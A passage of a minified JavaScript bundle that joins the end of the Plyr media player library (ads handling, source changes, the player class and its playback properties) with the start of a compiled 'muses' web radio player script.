                      e.requestAds();
                  })
                  .catch(function () {});
              },
            },
            {
              key: "trigger",
              value: function (e) {
                for (
                  var t = this,
                    n = arguments.length,
                    i = new Array(n > 1 ? n - 1 : 0),
                    a = 1;
                  a < n;
                  a++
                )
                  i[a - 1] = arguments[a];
                var s = this.events[e];
                m.array(s) &&
                  s.forEach(function (e) {
                    m.function(e) && e.apply(t, i);
                  });
              },
            },
            {
              key: "on",
              value: function (e, t) {
                return (
                  m.array(this.events[e]) || (this.events[e] = []),
                  this.events[e].push(t),
                  this
                );
              },
            },
            {
              key: "startSafetyTimer",
              value: function (e, t) {
                var n = this;
                this.player.debug.log("Safety timer invoked from: ".concat(t)),
                  (this.safetyTimer = setTimeout(function () {
                    n.cancel(), n.clearSafetyTimer("startSafetyTimer()");
                  }, e));
              },
            },
            {
              key: "clearSafetyTimer",
              value: function (e) {
                m.nullOrUndefined(this.safetyTimer) ||
                  (this.player.debug.log(
                    "Safety timer cleared from: ".concat(e)
                  ),
                  clearTimeout(this.safetyTimer),
                  (this.safetyTimer = null));
              },
            },
            {
              key: "enabled",
              get: function () {
                return (
                  this.player.isHTML5 &&
                  this.player.isVideo &&
                  this.player.config.ads.enabled &&
                  !m.empty(this.publisherId)
                );
              },
            },
            {
              key: "tagUrl",
              get: function () {
                var e = {
                  AV_PUBLISHERID: "58c25bb0073ef448b1087ad6",
                  AV_CHANNELID: "5a0458dc28a06145e4519d21",
                  AV_URL: window.location.hostname,
                  cb: Date.now(),
                  AV_WIDTH: 640,
                  AV_HEIGHT: 480,
                  AV_CDIM2: this.publisherId,
                };
                return ""
                  .concat("https://go.aniview.com/api/adserver6/vast/", "?")
                  .concat(de(e));
              },
            },
          ]),
          t
        );
      })(),
      qe = {
        insertElements: function (e, t) {
          var n = this;
          m.string(t)
            ? E(e, this.media, { src: t })
            : m.array(t) &&
              t.forEach(function (t) {
                E(e, n.media, t);
              });
        },
        change: function (e) {
          var t = this;
          Y(e, "sources.length")
            ? (z.cancelRequests.call(this),
              this.destroy.call(
                this,
                function () {
                  (t.options.quality = []),
                    P(t.media),
                    (t.media = null),
                    m.element(t.elements.container) &&
                      t.elements.container.removeAttribute("class");
                  var n = e.sources,
                    i = e.type,
                    s = a(n, 1)[0],
                    o = s.provider,
                    r = void 0 === o ? ge.html5 : o,
                    l = s.src,
                    c = "html5" === r ? i : "div",
                    u = "html5" === r ? {} : { src: l };
                  Object.assign(t, {
                    provider: r,
                    type: i,
                    supported: W.check(i, r, t.config.playsinline),
                    media: A(c, u),
                  }),
                    t.elements.container.appendChild(t.media),
                    m.boolean(e.autoplay) && (t.config.autoplay = e.autoplay),
                    t.isHTML5 &&
                      (t.config.crossorigin &&
                        t.media.setAttribute("crossorigin", ""),
                      t.config.autoplay && t.media.setAttribute("autoplay", ""),
                      m.empty(e.poster) || (t.poster = e.poster),
                      t.config.loop.active && t.media.setAttribute("loop", ""),
                      t.config.muted && t.media.setAttribute("muted", ""),
                      t.config.playsinline &&
                        t.media.setAttribute("playsinline", "")),
                    Ee.addStyleHook.call(t),
                    t.isHTML5 && qe.insertElements.call(t, "source", n),
                    (t.config.title = e.title),
                    je.setup.call(t),
                    t.isHTML5 &&
                      Object.keys(e).includes("tracks") &&
                      qe.insertElements.call(t, "track", e.tracks),
                    (t.isHTML5 || (t.isEmbed && !t.supported.ui)) &&
                      Ee.build.call(t),
                    t.isHTML5 && t.media.load(),
                    t.fullscreen.update();
                },
                !0
              ))
            : this.debug.warn("Invalid source format");
        },
      },
      Re = (function () {
        function t(n, i) {
          var a = this;
          if (
            (e(this, t),
            (this.timers = {}),
            (this.ready = !1),
            (this.loading = !1),
            (this.failed = !1),
            (this.touch = W.touch),
            (this.media = n),
            m.string(this.media) &&
              (this.media = document.querySelectorAll(this.media)),
            ((window.jQuery && this.media instanceof jQuery) ||
              m.nodeList(this.media) ||
              m.array(this.media)) &&
              (this.media = this.media[0]),
            (this.config = J(
              {},
              pe,
              t.defaults,
              i || {},
              (function () {
                try {
                  return JSON.parse(a.media.getAttribute("data-plyr-config"));
                } catch (e) {
                  return {};
                }
              })()
            )),
            (this.elements = {
              container: null,
              captions: null,
              buttons: {},
              display: {},
              progress: {},
              inputs: {},
              settings: { popup: null, menu: null, panels: {}, buttons: {} },
            }),
            (this.captions = {
              active: null,
              currentTrack: -1,
              meta: new WeakMap(),
            }),
            (this.fullscreen = { active: !1 }),
            (this.options = { speed: [], quality: [] }),
            (this.debug = new be(this.config.debug)),
            this.debug.log("Config", this.config),
            this.debug.log("Support", W),
            !m.nullOrUndefined(this.media) && m.element(this.media))
          )
            if (this.media.plyr) this.debug.warn("Target already setup");
            else if (this.config.enabled)
              if (W.check().api) {
                var s = this.media.cloneNode(!0);
                (s.autoplay = !1), (this.elements.original = s);
                var o = this.media.tagName.toLowerCase(),
                  r = null,
                  l = null;
                switch (o) {
                  case "div":
                    if (
                      ((r = this.media.querySelector("iframe")), m.element(r))
                    ) {
                      if (
                        ((l = ue(r.getAttribute("src"))),
                        (this.provider = (function (e) {
                          return /^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.?be)\/.+$/.test(
                            e
                          )
                            ? ge.youtube
                            : /^https?:\/\/player.vimeo.com\/video\/\d{0,9}(?=\b|\/)/.test(
                                e
                              )
                            ? ge.vimeo
                            : null;
                        })(l.toString())),
                        (this.elements.container = this.media),
                        (this.media = r),
                        (this.elements.container.className = ""),
                        l.search.length)
                      ) {
                        var c = ["1", "true"];
                        c.includes(l.searchParams.get("autoplay")) &&
                          (this.config.autoplay = !0),
                          c.includes(l.searchParams.get("loop")) &&
                            (this.config.loop.active = !0),
                          this.isYouTube
                            ? ((this.config.playsinline = c.includes(
                                l.searchParams.get("playsinline")
                              )),
                              (this.config.hl = l.searchParams.get("hl")))
                            : (this.config.playsinline = !0);
                      }
                    } else
                      (this.provider = this.media.getAttribute(
                        this.config.attributes.embed.provider
                      )),
                        this.media.removeAttribute(
                          this.config.attributes.embed.provider
                        );
                    if (
                      m.empty(this.provider) ||
                      !Object.keys(ge).includes(this.provider)
                    )
                      return void this.debug.error(
                        "Setup failed: Invalid provider"
                      );
                    this.type = ye.video;
                    break;
                  case "video":
                  case "audio":
                    (this.type = o),
                      (this.provider = ge.html5),
                      this.media.hasAttribute("crossorigin") &&
                        (this.config.crossorigin = !0),
                      this.media.hasAttribute("autoplay") &&
                        (this.config.autoplay = !0),
                      (this.media.hasAttribute("playsinline") ||
                        this.media.hasAttribute("webkit-playsinline")) &&
                        (this.config.playsinline = !0),
                      this.media.hasAttribute("muted") &&
                        (this.config.muted = !0),
                      this.media.hasAttribute("loop") &&
                        (this.config.loop.active = !0);
                    break;
                  default:
                    return void this.debug.error(
                      "Setup failed: unsupported type"
                    );
                }
                (this.supported = W.check(
                  this.type,
                  this.provider,
                  this.config.playsinline
                )),
                  this.supported.api
                    ? ((this.eventListeners = []),
                      (this.listeners = new Pe(this)),
                      (this.storage = new ne(this)),
                      (this.media.plyr = this),
                      m.element(this.elements.container) ||
                        ((this.elements.container = A("div")),
                        w(this.media, this.elements.container)),
                      Ee.addStyleHook.call(this),
                      je.setup.call(this),
                      this.config.debug &&
                        y.call(
                          this,
                          this.elements.container,
                          this.config.events.join(" "),
                          function (e) {
                            a.debug.log("event: ".concat(e.type));
                          }
                        ),
                      (this.isHTML5 || (this.isEmbed && !this.supported.ui)) &&
                        Ee.build.call(this),
                      this.listeners.container(),
                      this.listeners.global(),
                      (this.fullscreen = new Te(this)),
                      this.config.ads.enabled && (this.ads = new Oe(this)),
                      this.config.autoplay && this.play(),
                      (this.lastSeekTime = 0))
                    : this.debug.error("Setup failed: no support");
              } else this.debug.error("Setup failed: no support");
            else this.debug.error("Setup failed: disabled by config");
          else this.debug.error("Setup failed: no suitable element passed");
        }
        return (
          n(
            t,
            [
              {
                key: "play",
                value: function () {
                  return m.function(this.media.play) ? this.media.play() : null;
                },
              },
              {
                key: "pause",
                value: function () {
                  this.playing &&
                    m.function(this.media.pause) &&
                    this.media.pause();
                },
              },
              {
                key: "togglePlay",
                value: function (e) {
                  (m.boolean(e) ? e : !this.playing)
                    ? this.play()
                    : this.pause();
                },
              },
              {
                key: "stop",
                value: function () {
                  this.isHTML5
                    ? (this.pause(), this.restart())
                    : m.function(this.media.stop) && this.media.stop();
                },
              },
              {
                key: "restart",
                value: function () {
                  this.currentTime = 0;
                },
              },
              {
                key: "rewind",
                value: function (e) {
                  this.currentTime =
                    this.currentTime - (m.number(e) ? e : this.config.seekTime);
                },
              },
              {
                key: "forward",
                value: function (e) {
                  this.currentTime =
                    this.currentTime + (m.number(e) ? e : this.config.seekTime);
                },
              },
              {
                key: "increaseVolume",
                value: function (e) {
                  var t = this.media.muted ? 0 : this.volume;
                  this.volume = t + (m.number(e) ? e : 0);
                },
              },
              {
                key: "decreaseVolume",
                value: function (e) {
                  this.increaseVolume(-e);
                },
              },
              {
                key: "toggleCaptions",
                value: function (e) {
                  he.toggle.call(this, e, !1);
                },
              },
              {
                key: "airplay",
                value: function () {
                  W.airplay && this.media.webkitShowPlaybackTargetPicker();
                },
              },
              {
                key: "toggleControls",
                value: function (e) {
                  if (this.supported.ui && !this.isAudio) {
                    var t = x(
                        this.elements.container,
                        this.config.classNames.hideControls
                      ),
                      n = void 0 === e ? void 0 : !e,
                      i = L(
                        this.elements.container,
                        this.config.classNames.hideControls,
                        n
                      );
                    if (
                      (i &&
                        this.config.controls.includes("settings") &&
                        !m.empty(this.config.settings) &&
                        ce.toggleMenu.call(this, !1),
                      i !== t)
                    ) {
                      var a = i ? "controlshidden" : "controlsshown";
                      k.call(this, this.media, a);
                    }
                    return !i;
                  }
                  return !1;
                },
              },
              {
                key: "on",
                value: function (e, t) {
                  y.call(this, this.elements.container, e, t);
                },
              },
              {
                key: "once",
                value: function (e, t) {
                  b.call(this, this.elements.container, e, t);
                },
              },
              {
                key: "off",
                value: function (e, t) {
                  v(this.elements.container, e, t);
                },
              },
              {
                key: "destroy",
                value: function (e) {
                  var t = this,
                    n =
                      arguments.length > 1 &&
                      void 0 !== arguments[1] &&
                      arguments[1];
                  if (this.ready) {
                    var i = function () {
                      (document.body.style.overflow = ""),
                        (t.embed = null),
                        n
                          ? (Object.keys(t.elements).length &&
                              (P(t.elements.buttons.play),
                              P(t.elements.captions),
                              P(t.elements.controls),
                              P(t.elements.wrapper),
                              (t.elements.buttons.play = null),
                              (t.elements.captions = null),
                              (t.elements.controls = null),
                              (t.elements.wrapper = null)),
                            m.function(e) && e())
                          : (function () {
                              this &&
                                this.eventListeners &&
                                (this.eventListeners.forEach(function (e) {
                                  var t = e.element,
                                    n = e.type,
                                    i = e.callback,
                                    a = e.options;
                                  t.removeEventListener(n, i, a);
                                }),
                                (this.eventListeners = []));
                            }.call(t),
                            S(t.elements.original, t.elements.container),
                            k.call(t, t.elements.original, "destroyed", !0),
                            m.function(e) && e.call(t.elements.original),
                            (t.ready = !1),
                            setTimeout(function () {
                              (t.elements = null), (t.media = null);
                            }, 200));
                    };
                    this.stop(),
                      this.isHTML5
                        ? (clearTimeout(this.timers.loading),
                          Ee.toggleNativeControls.call(this, !0),
                          i())
                        : this.isYouTube
                        ? (clearInterval(this.timers.buffering),
                          clearInterval(this.timers.playing),
                          null !== this.embed &&
                            m.function(this.embed.destroy) &&
                            this.embed.destroy(),
                          i())
                        : this.isVimeo &&
                          (null !== this.embed && this.embed.unload().then(i),
                          setTimeout(i, 200));
                  }
                },
              },
              {
                key: "supports",
                value: function (e) {
                  return W.mime.call(this, e);
                },
              },
              {
                key: "isHTML5",
                get: function () {
                  return Boolean(this.provider === ge.html5);
                },
              },
              {
                key: "isEmbed",
                get: function () {
                  return Boolean(this.isYouTube || this.isVimeo);
                },
              },
              {
                key: "isYouTube",
                get: function () {
                  return Boolean(this.provider === ge.youtube);
                },
              },
              {
                key: "isVimeo",
                get: function () {
                  return Boolean(this.provider === ge.vimeo);
                },
              },
              {
                key: "isVideo",
                get: function () {
                  return Boolean(this.type === ye.video);
                },
              },
              {
                key: "isAudio",
                get: function () {
                  return Boolean(this.type === ye.audio);
                },
              },
              {
                key: "playing",
                get: function () {
                  return Boolean(this.ready && !this.paused && !this.ended);
                },
              },
              {
                key: "paused",
                get: function () {
                  return Boolean(this.media.paused);
                },
              },
              {
                key: "stopped",
                get: function () {
                  return Boolean(this.paused && 0 === this.currentTime);
                },
              },
              {
                key: "ended",
                get: function () {
                  return Boolean(this.media.ended);
                },
              },
              {
                key: "currentTime",
                set: function (e) {
                  if (this.duration) {
                    var t = m.number(e) && e > 0;
                    (this.media.currentTime = t
                      ? Math.min(e, this.duration)
                      : 0),
                      this.debug.log(
                        "Seeking to ".concat(this.currentTime, " seconds")
                      );
                  }
                },
                get: function () {
                  return Number(this.media.currentTime);
                },
              },
              {
                key: "buffered",
                get: function () {
                  var e = this.media.buffered;
                  return m.number(e)
                    ? e
                    : e && e.length && this.duration > 0
                    ? e.end(0) / this.duration
                    : 0;
                },
              },
              {
                key: "seeking",
                get: function () {
                  return Boolean(this.media.seeking);
                },
              },
              {
                key: "duration",
                get: function () {
                  var e = parseFloat(this.config.duration),
                    t = (this.media || {}).duration,
                    n = m.number(t) && t !== 1 / 0 ? t : 0;
                  return e || n;
                },
              },
              {
                key: "volume",
                set: function (e) {
                  var t = e;
                  m.string(t) && (t = Number(t)),
                    m.number(t) || (t = this.storage.get("volume")),
                    m.number(t) || (t = this.config.volume),
                    t > 1 && (t = 1),
                    t < 0 && (t = 0),
                    (this.config.volume = t),
                    (this.media.volume = t),
                    !m.empty(e) && this.muted && t > 0 && (this.muted = !1);
                },
                get: function () {
                  return Number(this.media.volume);
                },
              },
              {
                key: "muted",
                set: function (e) {
                  var t = e;
                  m.boolean(t) || (t = this.storage.get("muted")),
                    m.boolean(t) || (t = this.config.muted),
                    (this.config.muted = t),
                    (this.media.muted = t);
                },
                get: function () {
                  return Boolean(this.media.muted);
                },
              },
              {
                key: "hasAudio",
                get: function () {
                  return (
                    !this.isHTML5 ||
                    !!this.isAudio ||
                    Boolean(this.media.mozHasAudio) ||
                    Boolean(this.media.webkitAudioDecodedByteCount) ||
                    Boolean(
                      this.media.audioTracks && this.media.audioTracks.length
                    )
                  );
                },
              },
              {
                key: "speed",
                set: function (e) {
                  var t = null;
                  m.number(e) && (t = e),
                    m.number(t) || (t = this.storage.get("speed")),
                    m.number(t) || (t = this.config.speed.selected),
                    t < 0.1 && (t = 0.1),
                    t > 2 && (t = 2),
                    this.config.speed.options.includes(t)
                      ? ((this.config.speed.selected = t),
                        (this.media.playbackRate = t))
                      : this.debug.warn("Unsupported speed (".concat(t, ")"));
                },
                get: function () {
                  return Number(this.media.playbackRate);
                },
              },
              {
                key: "quality",
                set: function (e) {
                  var t = this.config.quality,
                    n = this.options.quality;
                  if (n.length) {
                    var i = [
                        !m.empty(e) && Number(e),
                        this.storage.get("quality"),
                        t.selected,
                        t.default,
                      ].find(m.number),
                      a = !0;
                    if (!n.includes(i)) {
                      var s = (function (e, t) {
                        return m.array(e) && e.length
                          ? e.reduce(function (e, n) {
                              return Math.abs(n - t) < Math.abs(e - t) ? n : e;
                            })
                          : null;
                      })(n, i);
                      this.debug.warn(
                        "Unsupported quality option: "
                          .concat(i, ", using ")
                          .concat(s, " instead")
                      ),
                        (i = s),
                        (a = !1);
                    }
                    (t.selected = i),
                      (this.media.quality = i),
                      a && this.storage.set({ quality: i });
                  }
                },
                get: function () {
                  return this.media.quality;
                },
              },
              {
                key: "loop",
                set: function (e) {
                  var t = m.boolean(e) ? e : this.config.loop.active;
                  (this.config.loop.active = t), (this.media.loop = t);
                },
                get: function () {
                  return Boolean(this.media.loop);
                },
              },
              {
                key: "source",
                set: function (e) {
                  qe.change.call(this, e);
                },
                get: function () {
                  return this.media.currentSrc;
                },
              },
              {
                key: "download",
                get: function () {
                  var e = this.config.urls.download;
                  return m.url(e) ? e : this.source;
                },
              },
              {
                key: "poster",
                set: function (e) {
                  this.isVideo
                    ? Ee.setPoster.call(this, e, !1).catch(function () {})
                    : this.debug.warn("Poster can only be set for video");
                },
                get: function () {
                  return this.isVideo
                    ? this.media.getAttribute("poster")
                    : null;
                },
              },
              {
                key: "autoplay",
                set: function (e) {
                  var t = m.boolean(e) ? e : this.config.autoplay;
                  this.config.autoplay = t;
                },
                get: function () {
                  return Boolean(this.config.autoplay);
                },
              },
              {
                key: "currentTrack",
                set: function (e) {
                  he.set.call(this, e, !1);
                },
                get: function () {
                  var e = this.captions,
                    t = e.toggled,
                    n = e.currentTrack;
                  return t ? n : -1;
                },
              },
              {
                key: "language",
                set: function (e) {
                  he.setLanguage.call(this, e, !1);
                },
                get: function () {
                  return (he.getCurrentTrack.call(this) || {}).language;
                },
              },
              {
                key: "pip",
                set: function (e) {
                  if (W.pip) {
                    var t = m.boolean(e) ? e : !this.pip;
                    m.function(this.media.webkitSetPresentationMode) &&
                      this.media.webkitSetPresentationMode(t ? me : fe),
                      m.function(this.media.requestPictureInPicture) &&
                        (!this.pip && t
                          ? this.media.requestPictureInPicture()
                          : this.pip && !t && document.exitPictureInPicture());
                  }
                },
                get: function () {
                  return W.pip
                    ? m.empty(this.media.webkitPresentationMode)
                      ? this.media === document.pictureInPictureElement
                      : this.media.webkitPresentationMode === me
                    : null;
                },
              },
            ],
            [
              {
                key: "supported",
                value: function (e, t, n) {
                  return W.check(e, t, n);
                },
              },
              {
                key: "loadSprite",
                value: function (e, t) {
                  return ae(e, t);
                },
              },
              {
                key: "setup",
                value: function (e) {
                  var n =
                      arguments.length > 1 && void 0 !== arguments[1]
                        ? arguments[1]
                        : {},
                    i = null;
                  return (
                    m.string(e)
                      ? (i = Array.from(document.querySelectorAll(e)))
                      : m.nodeList(e)
                      ? (i = Array.from(e))
                      : m.array(e) && (i = e.filter(m.element)),
                    m.empty(i)
                      ? null
                      : i.map(function (e) {
                          return new t(e, n);
                        })
                  );
                },
              },
            ]
          ),
          t
        );
      })();
    return (Re.defaults = ((Ie = pe), JSON.parse(JSON.stringify(Ie)))), Re;
  });

/* muses */

var $jscomp = $jscomp || {};
$jscomp.scope = {};
$jscomp.ASSUME_ES5 = !1;
$jscomp.ASSUME_NO_NATIVE_MAP = !1;
$jscomp.ASSUME_NO_NATIVE_SET = !1;
$jscomp.defineProperty =
  $jscomp.ASSUME_ES5 || "function" == typeof Object.defineProperties
    ? Object.defineProperty
    : function (d, q, k) {
        d != Array.prototype && d != Object.prototype && (d[q] = k.value);
      };
$jscomp.getGlobal = function (d) {
  return "undefined" != typeof window && window === d
    ? d
    : "undefined" != typeof global && null != global
    ? global
    : d;
};
$jscomp.global = $jscomp.getGlobal(this);
$jscomp.SYMBOL_PREFIX = "jscomp_symbol_";
$jscomp.initSymbol = function () {
  $jscomp.initSymbol = function () {};
  $jscomp.global.Symbol || ($jscomp.global.Symbol = $jscomp.Symbol);
};
$jscomp.Symbol = (function () {
  var d = 0;
  return function (q) {
    return $jscomp.SYMBOL_PREFIX + (q || "") + d++;
  };
})();
$jscomp.initSymbolIterator = function () {
  $jscomp.initSymbol();
  var d = $jscomp.global.Symbol.iterator;
  d || (d = $jscomp.global.Symbol.iterator = $jscomp.global.Symbol("iterator"));
  "function" != typeof Array.prototype[d] &&
    $jscomp.defineProperty(Array.prototype, d, {
      configurable: !0,
      writable: !0,
      value: function () {
        return $jscomp.arrayIterator(this);
      },
    });
  $jscomp.initSymbolIterator = function () {};
};
$jscomp.arrayIterator = function (d) {
  var q = 0;
  return $jscomp.iteratorPrototype(function () {
    return q < d.length ? { done: !1, value: d[q++] } : { done: !0 };
  });
};
$jscomp.iteratorPrototype = function (d) {
  $jscomp.initSymbolIterator();
  d = { next: d };
  d[$jscomp.global.Symbol.iterator] = function () {
    return this;
  };
  return d;
};
$jscomp.iteratorFromArray = function (d, q) {
  $jscomp.initSymbolIterator();
  d instanceof String && (d += "");
  var k = 0,
    w = {
      next: function () {
        if (k < d.length) {
          var u = k++;
          return { value: q(u, d[u]), done: !1 };
        }
        w.next = function () {
          return { done: !0, value: void 0 };
        };
        return w.next();
      },
    };
  w[Symbol.iterator] = function () {
    return w;
  };
  return w;
};
$jscomp.polyfill = function (d, q, k, w) {
  if (q) {
    k = $jscomp.global;
    d = d.split(".");
    for (w = 0; w < d.length - 1; w++) {
      var u = d[w];
      u in k || (k[u] = {});
      k = k[u];
    }
    d = d[d.length - 1];
    w = k[d];
    q = q(w);
    q != w &&
      null != q &&
      $jscomp.defineProperty(k, d, {
        configurable: !0,
        writable: !0,
        value: q,
      });
  }
};
$jscomp.polyfill(
  "Array.prototype.keys",
  function (d) {
    return d
      ? d
      : function () {
          return $jscomp.iteratorFromArray(this, function (d) {
            return d;
          });
        };
  },
  "es6",
  "es3"
);
var mrx24gx = mrx24gx || [];
mrx24gx.push("ftinc");
if (2 == mrx24gx.length) {
  (function (d, q) {
    function k(a, b) {
      function c() {}
      c.prototype = a;
      a = new c();
      for (var g in b) a[g] = b[g];
      b.toString !== Object.prototype.toString && (a.toString = b.toString);
      return a;
    }
    function w(a) {
      return a instanceof Array
        ? function () {
            return r.iter(a);
          }
        : "function" == typeof a.iterator
        ? u(a, a.iterator)
        : a.iterator;
    }
    function u(a, b) {
      if (null == b) return null;
      null == b.__id__ && (b.__id__ = Ka++);
      var c;
      null == a.hx__closures__
        ? (a.hx__closures__ = {})
        : (c = a.hx__closures__[b.__id__]);
      null == c &&
        ((c = function () {
          return c.method.apply(c.scope, arguments);
        }),
        (c.scope = a),
        (c.method = b),
        (a.hx__closures__[b.__id__] = c));
      return c;
    }
    d.muses = d.muses || {};
    var D = function (a, b) {
      this.r = new RegExp(a, b.split("u").join(""));
    };
    D.__name__ = ["EReg"];
    D.prototype = {
      match: function (a) {
        this.r.global && (this.r.lastIndex = 0);
        this.r.m = this.r.exec(a);
        this.r.s = a;
        return null != this.r.m;
      },
      __class__: D,
    };
    var r = function () {};
    r.__name__ = ["HxOverrides"];
    r.strDate = function (a) {
      switch (a.length) {
        case 8:
          a = a.split(":");
          var b = new Date();
          b.setTime(0);
          b.setUTCHours(a[0]);
          b.setUTCMinutes(a[1]);
          b.setUTCSeconds(a[2]);
          return b;
        case 10:
          return (a = a.split("-")), new Date(a[0], a[1] - 1, a[2], 0, 0, 0);
        case 19:
          return (
            (b = a.split(" ")),
            (a = b[0].split("-")),
            (b = b[1].split(":")),
            new Date(a[0], a[1] - 1, a[2], b[0], b[1], b[2])
          );
        default:
          throw new p("Invalid date format : " + a);
      }
    };
    r.cca = function (a, b) {
      a = a.charCodeAt(b);
      if (a == a) return a;
    };
    r.substr = function (a, b, c) {
      if (null == c) c = a.length;
      else if (0 > c)
        if (0 == b) c = a.length + c;
        else return "";
      return a.substr(b, c);
    };
    r.remove = function (a, b) {
      b = a.indexOf(b);
      if (-1 == b) return !1;
      a.splice(b, 1);
      return !0;
    };
    r.iter = function (a) {
      return {
        cur: 0,
        arr: a,
        hasNext: function () {
          return this.cur < this.arr.length;
        },
        next: function () {
          return this.arr[this.cur++];
        },
      };
    };
    var J = function () {};
    J.__name__ = ["Lambda"];
    J.exists = function (a, b) {
      for (a = w(a)(); a.hasNext(); ) {
        var c = a.next();
        if (b(c)) return !0;
      }
      return !1;
    };
    J.filter = function (a, b) {
      var c = new E();
      for (a = w(a)(); a.hasNext(); ) {
        var g = a.next();
        b(g) && c.add(g);
      }
      return c;
    };
    var E = function () {
      this.length = 0;
    };
    E.__name__ = ["List"];
    E.prototype = {
      add: function (a) {
        a = new K(a, null);
        null == this.h ? (this.h = a) : (this.q.next = a);
        this.q = a;
        this.length++;
      },
      push: function (a) {
        this.h = a = new K(a, this.h);
        null == this.q && (this.q = a);
        this.length++;
      },
      iterator: function () {
        return new Z(this.h);
      },
      __class__: E,
    };
    var K = function (a, b) {
      this.item = a;
      this.next = b;
    };
    K.__name__ = ["_List", "ListNode"];
    K.prototype = { __class__: K };
    var Z = function (a) {
      this.head = a;
    };
    Z.__name__ = ["_List", "ListIterator"];
    Z.prototype = {
      hasNext: function () {
        return null != this.head;
      },
      next: function () {
        var a = this.head.item;
        this.head = this.head.next;
        return a;
      },
      __class__: Z,
    };
    var e = (d.MRP = function () {});
    e.__name__ = ["MRP"];
    e.setElementId = function (a) {
      e.elementId = a;
    };
    e.setObjectId = function (a) {
      e.objectId = a;
    };
    e.getStatus = function () {
      var a = e.getJSPlayer();
      return null == a ? null : a.ui.status;
    };
    e.isPlaying = function () {
      var a = e.getJSPlayer();
      return null == a ? !1 : a.isPlaying();
    };
    e.getJSPlayer = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? !b.existsReserved(a) : !b.h.hasOwnProperty(a))
        return null;
      a = e.objectId;
      b = e.jsInstances;
      return null != t[a] ? b.getReserved(a) : b.h[a];
    };
    e.play = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.jsInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).playAudio();
      a = e.objectId;
      b = e.flashInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.flashInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).playSound();
    };
    e.stop = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.jsInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).stopAudio(!1);
      a = e.objectId;
      b = e.flashInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.flashInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).stopSound();
    };
    e.setVolume = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setVolume(a / 100);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setVolume(a / 100);
    };
    e.showInfo = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).ui.showInfo(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).showInfo(a);
    };
    e.setTitle = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).ui.setTitle(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setTitle(a);
    };
    e.setUrl = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setUrl(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setUrl(a);
    };
    e.setFallbackUrl = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setFallbackUrl(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setFallbackUrl(a);
    };
    e.setCallbackFunction = function (a) {
      musesCallback = a;
    };
    e.getScriptBaseHREF = function () {
      return "//hosted.muses.org";
    };
    e.getSkin = function (a, b) {
      return -1 != a.indexOf("/") || (b && ("original" == a || "tiny" == a))
        ? a
        : e.getScriptBaseHREF() + "/2.4.5/muses-" + a + ".xml";
    };
    e.createMusesStyleReset = function () {
      if (null == mrpStyleReset) {
        var a = window.document.createElement("style"),
          b = window.document.createTextNode(
